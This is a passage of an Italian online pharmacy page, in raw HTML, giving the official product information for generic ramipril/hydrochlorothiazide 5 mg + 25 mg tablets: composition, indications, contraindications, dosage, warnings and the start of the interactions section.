href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse</h1><div class="descrizione_breve"><p> Trattamento dell&rsquo;ipertensione.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse - Che principio attivo ha Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> <u>RAMIPRIL e IDROCLOROTIAZIDE DOC Generici 2,5/12,5 mg compresse:</u> ogni compressa contiene 2,5 mg ramipril e 12,5 mg idroclorotiazide. <u>Eccipiente con effetti noti:</u> ogni compressa contiene 25 mg di lattosio monoidrato e sodio. <u>RAMIPRIL e IDROCLOROTIAZIDE DOC Generici 5/25 mg compresse:</u> ogni compressa contiene 5 mg ramipril e 25 mg idroclorotiazide. <u>Eccipiente con effetti noti:</u> ogni compressa contiene 50 mg di lattosio monoidrato e sodio. Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse - Cosa contiene Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Lattosio monoidrato, Ipromellosa (E 464), Crospovidone (E 1202) ,Cellulosa microcristallina, Sodio stearil fumarato.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Trattamento dell&rsquo;ipertensione. Questa associazione a dose fissa &egrave; indicata nei pazienti la cui pressione arteriosa non &egrave; adeguatamente controllata con ramipril da solo o idroclorotiazide da sola.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> &bull; Ipersensibilit&agrave; ai principi attivi o ad altri ACE inibitori (inibitori dell&rsquo;Enzima di Conversione dell&rsquo;Angiotensina), ad altri diuretici tiazidici, alle sulfonamidi o ad uno qualsiasi degli eccipienti elencati al paragrafo 6.1). &bull; Riscontro anamnestico di angioedema (ereditario, idiopatico o pregresso angioedema con ACE inibitori o AIIRA). &bull; Trattamenti extracorporei che portano il sangue a contatto con superfici caricate negativamente (vedere paragrafo 4.5). &bull; Stenosi bilaterale significativa dell'arteria renale o stenosi unilaterale in pazienti con rene unico funzionante. &bull; Secondo e terzo trimestre di gravidanza (vedere paragrafi 4.4 e 4.6). &bull; Allattamento (vedere paragrafo 4.6). &bull; Grave danno renale con clearance della creatinina inferiore a 30 ml/min in pazienti non in trattamento dialitico. &bull; Alterazioni degli elettroliti clinicamente rilevanti che potrebbero peggiorare in seguito al trattamento con RAMIPRIL e IDROCLOROTIAZIDE DOC Generici (vedere paragrafo 4.4). &bull; Grave compromissione epatica, encefalopatia epatica. &bull; L&rsquo;uso concomitante di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici con medicinali contenenti aliskiren &egrave; controindicato nei pazienti affetti da diabete mellito o compromissione renale (velocit&agrave; di filtrazione glomerulare GFR &lt; 60 ml/min/1,73 m&sup2;) (vedere paragrafi 4.5 e 5.1). &bull; Uso concomitante con terapia a base di sacubitril/valsartan RAMIPRIL e IDROCLOROTIAZIDE DOC Generici non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di sacubitril/valsartan (vedere anche paragrafi 4.4 e 4.5).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse - Come si assume Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse?</strong></p><div id="posologia" class="acf_farmaco"><p> <u>Posologia</u> <i> <u>Adulti</u> </i> La dose deve essere individualizzata in accordo con il profilo del paziente (vedere paragrafo 4.4) ed il controllo della pressione arteriosa. La somministrazione dell&rsquo;associazione fissa di ramipril e idroclorotiazide &egrave; solitamente raccomandata dopo titolazione del dosaggio con uno dei componenti singoli. RAMIPRIL e IDROCLOROTIAZIDE DOC Generici deve essere iniziato al pi&ugrave; basso dosaggio disponibile. Se necessario, la dose pu&ograve; essere aumentata progressivamente per raggiungere il valore di pressione arteriosa richiesto; le dosi massime consentite sono 10 mg di ramipril e 25 mg di idroclorotiazide al giorno.<i> <u>Popolazioni speciali</u> </i> <i>Pazienti trattati con diuretici</i> Si raccomanda cautela nei pazienti gi&agrave; in trattamento con diuretici, poich&eacute; si pu&ograve; verificare ipotensione dopo l&rsquo;inizio del trattamento. Si deve prendere in considerazione la riduzione della dose o la sospensione del diuretico prima di iniziare il trattamento con RAMIPRIL e IDROCLOROTIAZIDE DOC Generici. Qualora la sospensione non sia possibile, si raccomanda di iniziare il trattamento con la dose pi&ugrave; bassa possibile di ramipril (1,25 mg al giorno) in associazione libera. Si raccomanda di effettuare, in seguito, il passaggio ad una dose iniziale giornaliera di non pi&ugrave; di 2,5 mg ramipril/12,5 mg idroclorotiazide. <i>Pazienti con funzionalit&agrave; renale compromessa</i> RAMIPRIL e IDROCLOROTIAZIDE DOC Generici &egrave; controindicato in pazienti con grave insufficienza renale a causa della presenza di idroclorotiazide (clearance della creatinina &lt; 30ml/min) (vedere paragrafo 4.3). Pazienti con insufficienza renale possono richiedere dosi ridotte di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici. Pazienti con clearance della creatinina fra 30 e 60 ml/min devono essere trattati solo con la dose pi&ugrave; bassa della associazione fissa di ramipril e idroclorotiazide dopo somministrazione di ramipril da solo. Le dosi massime consentite sono 5 mg di ramipril e 25 mg di idroclorotiazide al giorno. <i>Pazienti con ridotta funzionalit&agrave; epatica</i> Nei pazienti con insufficienza epatica da lieve a moderata, il trattamento con RAMIPRIL e IDROCLOROTIAZIDE DOC Generici deve essere iniziato solo sotto stretto controllo medico e le dosi giornaliere massime consentite sono 2,5 mg di ramipril e 12,5 mg di idroclorotiazide. RAMIPRIL e IDROCLOROTIAZIDE DOC Generici &egrave; controindicato nei pazienti con grave insufficienza epatica (vedere paragrafo 4.3). <i>Popolazione anziana</i> La dose iniziale deve essere la pi&ugrave; bassa e la successiva titolazione deve essere pi&ugrave; graduale a causa della maggiore probabilit&agrave; di effetti indesiderati in particolare in pazienti molto anziani o debilitati. <i>Popolazione pediatrica</i> La sicurezza e l&rsquo;efficacia del ramipril non sono ancora state stabilite nei bambini. I dati attualmente disponibili per RAMIPRIL e IDROCLOROTIAZIDE DOC Generici sono descritti nei paragrafi 4.8, 5.1, 5.2 e 5.3 ma non pu&ograve; essere fatta nessuna specifica raccomandazione sulla posologia. <u>Modo di somministrazione</u> Uso orale. Si raccomanda che RAMIPRIL e IDROCLOROTIAZIDE DOC Generici venga assunto una volta al giorno alla stessa ora, solitamente al mattino. RAMIPRIL e IDROCLOROTIAZIDE DOC Generici pu&ograve; essere assunto prima, durante o dopo i pasti, perch&eacute; l&rsquo;assunzione di cibo non modifica la sua biodisponibilit&agrave; (vedere paragrafo 5.2). RAMIPRIL e IDROCLOROTIAZIDE DOC Generici deve essere deglutito con un liquido e non deve essere masticato o sbriciolato.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse?</strong></p><div id="conservazione" class="acf_farmaco"><p> Non conservare a temperatura superiore ai 25&deg;C. Conservare nella confezione originale per proteggere il medicinale dall&rsquo;umidit&agrave;.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> <i> <u>Popolazioni speciali</u> </i> <i>Gravidanza</i> La terapia con ACE inibitori, come ramipril, o con antagonisti del recettore dell&rsquo;angiotensina II (AIIRA) non deve essere iniziata durante la gravidanza. Per le pazienti che stanno pianificando una gravidanza si deve ricorrere a trattamenti antiipertensivi alternativi, con comprovato profilo di sicurezza per l&rsquo;uso in gravidanza, a meno che non sia considerato essenziale il proseguimento della terapia con un ACE inibitore/AIIRA. Quando viene diagnosticata una gravidanza, il trattamento con ACE inibitori/AIIRA deve essere interrotto immediatamente e, se appropriato, deve essere iniziata una terapia alternativa (vedere paragrafi 4.3 e 4.6). &bull; <i>Pazienti particolarmente a rischio di ipotensione</i> <i>Pazienti con iperattivazione del sistema renina-angiotensina-aldosterone</i> I pazienti con iperattivazione del sistema renina-angiotensina-aldosterone possono incorrere in un notevole calo acuto della pressione arteriosa e nel deterioramento della funzionalit&agrave; renale dovuto all&rsquo;ACE inibizione, specialmente quando l&rsquo;ACE inibitore o un diuretico in associazione sono somministrati per la prima volta o al primo incremento della dose. Deve essere prevista un&rsquo;attivazione rilevante del sistema renina-angiotensina-aldosterone ed &egrave; necessaria una supervisione medica che includa il monitoraggio della pressione per esempio in: &bull; pazienti con ipertensione grave; &bull; pazienti con insufficienza cardiaca congestizia scompensata; &bull; pazienti con ostacolo emodinamicamente rilevante all&rsquo;afflusso o al deflusso ventricolare sinistro (ad es. stenosi valvolare aortica o mitralica); &bull; pazienti con stenosi unilaterale dell'arteria renale con secondo rene funzionante; &bull; pazienti in cui vi &egrave; o si pu&ograve; sviluppare deplezione di fluidi o di sali (inclusi i pazienti in trattamento con i diuretici); &bull; pazienti con cirrosi epatica e/o ascite; &bull; durante interventi chirurgici importanti o durante anestesia con farmaci che causano ipotensione; In genere si raccomanda di correggere la disidratazione, l&rsquo;ipovolemia o la deplezione di sali prima di iniziare il trattamento (tuttavia nei pazienti con insufficienza cardiaca tale azione correttiva deve essere attentamente valutata contro il rischio di un sovraccarico). <i>Chirurgia</i> Se possibile, si raccomanda di interrompere il trattamento con inibitori dell&rsquo;enzima di conversione dell&rsquo;angiotensina come ramipril un giorno prima dell&rsquo;intervento chirurgico. <i>Pazienti a rischio di ischemia cardiaca o cerebrale in caso di ipotensione acuta</i> La fase iniziale del trattamento richiede un&rsquo;attenta supervisione medica. &bull; <i>Iperaldosteronismo primario</i> L&rsquo;associazione ramipril e idroclorotiazide non rappresenta un trattamento di scelta dell&rsquo;iperaldosteronismo primario. Se l&rsquo;associazione ramipril e idroclorotiazide viene usata in un paziente con iperaldosteronismo primario, &egrave; necessario il monitoraggio attento dei livelli plasmatici di potassio. &bull; <i>Popolazione anziana</i> Vedere paragrafo 4.2. &bull; <i>Pazienti con patologia epatica</i> Le alterazioni degli elettroliti dovute alla terapia con diuretici inclusa idroclorotiazide possono causare encefalopatia epatica in pazienti con patologia epatica. <i> <u>Monitoraggio della funzionalit&agrave; renale</u> </i> La funzione renale deve essere valutata prima e durante il trattamento e il dosaggio deve essere aggiustato in particolare nelle prime settimane di trattamento. In pazienti con danno renale &egrave; richiesto un monitoraggio particolarmente attento (vedere paragrafo 4.2). C&rsquo;&egrave; il rischio di un danneggiamento della funzionalit&agrave; renale, in particolare in pazienti con insufficienza cardiaca congestizia o dopo trapianto di rene o con malattia renovascolare, compresi i pazienti con stenosi unilaterale dell'arteria renale emodinamicamente rilevante. <i> <u>Compromissione della funzionalit&agrave; renale</u> </i> In pazienti con patologia renale, le tiazidi possono precipitare l&rsquo;uremia. In pazienti con funzionalit&agrave; renale compromessa si possono sviluppare effetti cumulativi del principio attivo. Se si evidenzia una progressiva compromissione della funzionalit&agrave; renale, come indicato da un aumento dell&rsquo;azotemia, &egrave; necessaria un&rsquo;attenta rivalutazione della terapia, e si deve prendere in considerazione la sospensione della terapia diuretica (vedere paragrafo 4.3). <i> <u>Sbilancio elettrolitico</u> </i> Come per qualsiasi paziente in terapia con diuretici, si deve effettuare un monitoraggio periodico degli elettroliti sierici ad intervalli appropriati. Le tiazidi, inclusa idroclorotiazide, possono causare sbilanciamento dei fluidi o degli elettroliti (ipokaliemia, iponatremia e alcalosi ipocloremica). Bench&eacute; con l&rsquo;uso dei diuretici tiazidici si possa sviluppare ipokaliemia, la terapia concomitante con ramipril pu&ograve; ridurre l&rsquo;ipokaliemia indotta da diuretici. Il rischio di ipokaliemia &egrave; maggiore in pazienti con cirrosi epatica, in pazienti con diuresi rapida, in pazienti che ricevono un inadeguato supplemento di elettroliti e in pazienti in terapia concomitante con corticosteroidi o ACTH (vedere paragrafo 4.5).La prima valutazione dei livelli di potassio plasmatico deve essere effettuata nella prima settimana dopo l&rsquo;inizio del trattamento. Se vengono evidenziati bassi livelli di potassio, ne &egrave; richiesta la correzione. Si pu&ograve; verificare iponatremia da diluizione. La riduzione dei livelli di sodio inizialmente pu&ograve; essere asintomatica, e pertanto &egrave; essenziale un monitoraggio regolare. Il monitoraggio deve essere pi&ugrave; frequente in pazienti anziani e cirrotici. &Egrave; stato visto che le tiazidi aumentano l&rsquo;escrezione urinaria di magnesio, che pu&ograve; determinare ipomagnesemia. <i> <u>Potassio sierico</u> </i> Gli ACE-inibitori possono provocare iperkaliemia poich&eacute; inibiscono il rilascio di aldosterone. Tale effetto non &egrave; solitamente significativo nei pazienti con una funzione renale nella norma. Tuttavia, nei pazienti con una funzione renale compromessa e/o nei pazienti che assumono integratori di potassio (inclusi sostituti del sale), diuretici risparmiatori del potassio, trimetoprim o cotrimoxazolo, noto anche come trimetoprim/sulfametoxazolo, e soprattutto antagonisti dell&rsquo;aldosterone o bloccanti del recettore dell&rsquo;angiotensina, si pu&ograve; verificare iperkaliemia. I diuretici risparmiatori del potassio e i bloccanti del recettore dell&rsquo;angiotensina devono essere usati con cautela nei pazienti in terapia con ACE- inibitori e si devono contestualmente monitorare il potassio sierico e la funzione renale (vedere paragrafo 4.5). <i> <u>Encefalopatia epatica</u> </i> In pazienti con patologie epatiche, alterazioni degli elettroliti dovuti a terapia con diuretici inclusa idroclorotiazide possono causare encefalopatia epatica. In caso di insorgenza di encefalopatia epatica, il trattamento deve essere interrotto immediatamente. <i> <u>Ipercalcemia</u> </i> Idroclorotiazide stimola il riassorbimento renale del calcio e pu&ograve; causare ipercalcemia. Pu&ograve; interferire con i test per la funzionalit&agrave; paratiroidea. <i> <u>Ipersensibilit&agrave;/Angioedema</u> </i> Sono stati segnalati casi di angioedema in pazienti in trattamento con ACE inibitori incluso il ramipril (vedere paragrafo 4.8).In caso di angioedema, RAMIPRIL e IDROCLOROTIAZIDE DOC Generici deve essere interrotto. Deve essere prontamente istituito un trattamento di emergenza. I pazienti devono essere tenuti sotto osservazione per almeno 12-24 ore e dimessi solo dopo la completa risoluzione della sintomatologia. Nei pazienti in terapia con ACE inibitori, incluso RAMIPRIL e IDROCLOROTIAZIDE DOC Generici, &egrave; stato riportato angioedema intestinale (vedere paragrafo 4.8). Questi pazienti hanno presentato dolore addominale (con o senza nausea o vomito). I sintomi di angioedema intestinale si risolvono in seguito a sospensione dell'ACE inibitore. L&rsquo;uso concomitante degli ACE-inibitori e di sacubitril/valsartan &egrave; controindicato in considerazione dell&rsquo;aumento del rischio di angioedema. Il trattamento con sacubitril/valsartan non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici. Il trattamento con RAMIPRIL e IDROCLOROTIAZIDE DOC Generici non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di sacubitril/valsartan (vedere paragrafi 4.3 e 4.5). L&rsquo;uso concomitante di ACE-inibitori e racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin pu&ograve; determinare un aumento del rischio di angioedema (rigonfiamento delle vie aeree o della lingua, associato o meno a difficolt&agrave; respiratorie) (vedere paragrafo 4.5). Occorre cautela nell&rsquo;iniziare la terapia con racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin in un paziente che sta gi&agrave; assumendo un ACE- inibitore. <i> <u>Reazioni anafilattiche durante terapie desensibilizzanti</u> </i> La probabilit&agrave; e la gravit&agrave; di reazioni anafilattiche o anafilattoidi in seguito a contatto con veleno di insetti o altri allergeni sono aumentate durante terapia con ACE inibitori. Prima della desensibilizzazione deve essere presa in considerazione una temporanea sospensione di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici. <i> <u>Neutropenia/agranulocitosi</u> </i> Sono state osservate raramente neutropenia/agranulocitosi, ed &egrave; stata inoltre riportata depressione del midollo osseo. Si raccomanda di monitorare il numero dei globuli bianchi per permettere l&rsquo;individuazione di una possibile leucopenia. Si consiglia un monitoraggio pi&ugrave; frequente nella fase iniziale del trattamento e in pazienti con compromessa funzionalit&agrave; renale, nei pazienti con concomitanti patologie del collagene (ad es. lupus eritematoso o sclerodermia) e in quelli trattati con farmaci che possono causare alterazioni del quadro ematico (vedere paragrafi 4.5 e 4.8). <i> <u>Effusione coroidale, miopia acuta e glaucoma acuto secondario ad angolo chiuso</u> </i> I farmaci sulfamidici o derivati sulfamidici possono causare una reazione idiosincrasica che determina effusione coroidale con difetti del campo visivo, miopia acuta transitoria e glaucoma acuto secondario ad angolo chiuso. I sintomi comprendono diminuzione dell&rsquo;acuit&agrave; visiva a insorgenza acuta o dolore oculare e in genere si manifestano da poche ore a settimane dall&rsquo;inizio della somministrazione del farmaco. Il glaucoma acuto ad angolo chiuso non trattato pu&ograve; portare a una perdita della vista permanente. Il trattamento primario consiste nel sospendere la somministrazione del farmaco il prima possibile. Se la pressione intraoculare rimane incontrollata pu&ograve; essere necessario considerare un trattamento medico o chirurgico. Un&rsquo;anamnesi di allergia alle sulfonamidi o alle penicilline pu&ograve; considerarsi fattore di rischio per lo sviluppo del glaucoma acuto ad angolo chiuso. <i> <u>Differenze etniche</u> </i> Gli ACE inibitori causano una maggiore incidenza di angioedema nei pazienti neri rispetto a quelli non neri. Come altri ACE inibitori, ramipril pu&ograve; essere meno efficace nell&rsquo;abbassare la pressione nelle popolazioni nere rispetto a quelle non nere, probabilmente a causa di una maggiore prevalenza nelle popolazioni nere di ipertensione con basso livello di renina. <i> <u>Atlet</u>i</i> Idroclorotiazide pu&ograve; determinare positivit&agrave; ai test anti-doping. <i> <u>Effetti metabolici ed endocrini</u> </i> La terapia con tiazidi pu&ograve; compromettere la tolleranza al glucosio. In pazienti diabetici pu&ograve; essere richiesto un aggiustamento del dosaggio di insulina o dei farmaci ipoglicemizzanti orali. Un diabete mellito latente pu&ograve; divenire manifesto durante la terapia con tiazidi. Aumenti dei livelli di colesterolo e trigliceridi sono stati associati alla terapia con diuretici tiazidici. In alcuni pazienti in terapia con tiazidi si pu&ograve; verificare iperuricemia o si pu&ograve; manifestare una gotta conclamata. <i> <u>Tosse</u> </i> Con l&rsquo;uso degli ACE inibitori &egrave; stata riportata tosse. Tipicamente, la tosse &egrave; non produttiva, persistente e si risolve con l&rsquo;interruzione della terapia. La tosse da ACE inibitori deve essere considerata nella diagnosi differenziale della tosse. <i> <u>Altr</u>i</i> Si possono verificare reazioni di sensibilizzazione in pazienti con o senza pregressa allergia o asma bronchiale. &Egrave; stata segnalata la possibilit&agrave; di esacerbazione del lupus eritematoso sistemico. Questo medicinale contiene lattosio monoidrato: i pazienti affetti da rari problemi ereditari di intolleranza al fruttosio non devono assumere questo medicinale. <i> <u>Duplice blocco del sistema renina-angiotensina-aldosterone (RAAS)</u> </i> Esiste l&rsquo;evidenza che l'uso concomitante di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren aumenta il rischio di ipotensione, iperpotassiemia e riduzione della funzionalit&agrave; renale (inclusa l&rsquo;insufficienza renale acuta). Il duplice blocco del RAAS attraverso l'uso combinato di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren non &egrave; pertanto raccomandato (vedere paragrafi 4.5 e 5.1). Se la terapia del duplice blocco &egrave; considerata assolutamente necessaria, ci&ograve; deve avvenire solo sotto la supervisione di uno specialista e con uno stretto e frequente monitoraggio della funzionalit&agrave; renale, degli elettroliti e della pressione sanguigna. Gli ACE-inibitori e gli antagonisti del recettore dell'angiotensina II non devono essere usati contemporaneamente in pazienti con nefropatia diabetica. <i> <u>Cancro della pelle non melanoma</u> </i> In due studi epidemiologici basati sui dati del Registro nazionale dei tumori danese &egrave; stato osservato un aumento del rischio di cancro della pelle non-melanoma (NMSC) [carcinoma basocellulare (BCC) e carcinoma a cellule squamose (SCC)] associato all'aumento cumulativo della dose di idroclorotiazide (HCTZ) assunta. L&rsquo;effetto fotosensibilizzante dell&rsquo;HCTZ potrebbe rappresentare un possibile meccanismo dell&rsquo;NMSC. I pazienti che assumono HCTZ devono essere informati del rischio di NMSC e consigliati di sottoporre a controllo regolare la cute per verificare la presenza di nuove lesioni e segnalare immediatamente eventuali lesioni cutanee sospette. Al fine di minimizzare il rischio di cancro cutaneo, occorre consigliare ai pazienti l&rsquo;adozione di possibili misure preventive quali l&rsquo;esposizione limitata alla luce solare e ai raggi UV e, in caso di esposizione, una protezione adeguata. Eventuali lesioni cutanee sospette devono essere esaminate immediatamente, possibilmente con l&rsquo;ausilio di esami istologici su biopsie. Pu&ograve; essere inoltre necessario riconsiderare l&rsquo;utilizzo di HCTZ nei pazienti che hanno manifestato NMSC in precedenza (vedere anche paragrafo 4.8). <i> <u>Tossicit&agrave; respiratoria acuta</u> </i> Dopo l&rsquo;assunzione di idroclorotiazide sono stati segnalati casi severi molto rari di tossicit&agrave; respiratoria acuta, compresa la sindrome da distress respiratorio acuto (acute distress respiratory syndrome, ARDS). L&rsquo;edema polmonare si sviluppa generalmente entro pochi minuti od ore dall&rsquo;assunzione di idroclorotiazide. All&rsquo;esordio i sintomi comprendono dispnea, febbre, deterioramento polmonare e ipotensione. Se si sospetta la diagnosi di ARDS, RAMIPRIL e IDROCLOROTIAZIDE DOC Generici deve essere interrotto e deve essere somministrato un trattamento appropriato. Non deve essere somministrato idroclorotiazide a pazienti che in precedenza hanno manifestato ARDS in seguito all&rsquo;assunzione di idroclorotiazide. <u>Eccipienti</u> - Questo medicinale contiene lattosio. I pazienti affetti da rari problemi ereditari di intolleranza al galattosio, da deficit totale di lattasi, o da malassorbimento di glucosio-galattosio, non devono assumere questo medicinale. - Questo medicinale contiene meno di 1 mmol (23 mg) di sodio per compressa, cio&egrave; essenzialmente &lsquo;senza sodio&rsquo;.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse? </strong></p><div id="interazioni" class="acf_farmaco"><p> <u>Associazioni controindicate</u> Trattamenti extracorporei che portano a contatto il sangue con superfici con carica negativa quali dialisi od emofiltrazione con membrane ad alto flusso (ad esempio membrane poliacrilonitriliche) oppure aferesi delle lipoproteine a bassa densit&agrave; per mezzo di destrano solfato sono controindicati a causa dell&rsquo;aumento del rischio di gravi reazioni anafilattoidi (vedere paragrafo 4.3). Se &egrave; richiesto questo tipo di trattamento, deve essere considerato l&rsquo;uso di membrane per dialisi differenti o una classe di antipertensivi differente. I dati degli studi clinici hanno dimostrato che il duplice blocco del sistema renina-angiotensina-aldosterone (RAAS) attraverso l'uso combinato di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren, &egrave; associato ad una maggiore frequenza di eventi avversi quali ipotensione, iperpotassiemia e riduzione della funzionalit&agrave; renale (inclusa l&rsquo;insufficienza renale acuta) rispetto all'uso di un singolo agente attivo sul sistema RAAS (vedere paragrafi 4.3, 4.4 e 5.1). <u>Precauzioni per l&rsquo;uso</u> <i>Diuretici risparmiatori di potassio e altri principi attivi che aumentano i livelli del potassio nel sangue (inclusi gli antagonisti dell&rsquo;Angiotensina II</i>, <i>trimetoprim, tacrolimus), integratori di potassio o sostituti del sale contenenti potassio</i>: Sebbene il potassio sierico si mantenga generalmente nei limiti della norma, in alcuni pazienti trattati con RAMIPRIL e IDROCLOROTIAZIDE DOC Generici si pu&ograve; sviluppare iperkaliemia. I diuretici risparmiatori del potassio (come spironolattone, triamterene o amiloride), gli integratori di potassio o i sostituti del sale contenenti potassio possono determinare aumenti significativi del potassio sierico. Occorre esercitare la debita cautela anche nel somministrare RAMIPRIL e IDROCLOROTIAZIDE DOC Generici in concomitanza con altri agenti che aumentano il potassio sierico, come trimetoprim e cotrimoxazolo (trimetoprim/sulfametoxazolo), in quanto &egrave; noto che trimetoprim agisce da diuretico risparmiatore del potassio come l&rsquo;amiloride. L&rsquo;associazione di RAMIPRIL e IDROCLOROTIAZIDE DOC Generici con i farmaci sopra citati non &egrave; pertanto raccomandata. Se &egrave; indicato l&rsquo;uso concomitante, occorre esercitare la debita cautela e monitorare frequentemente il potassio sierico. <i>Ciclosporina</i>: Durante l&rsquo;uso concomitante di ACE-inibitori e ciclosporina si pu&ograve; manifestare iperkaliemia. Si raccomanda il monitoraggio del potassio 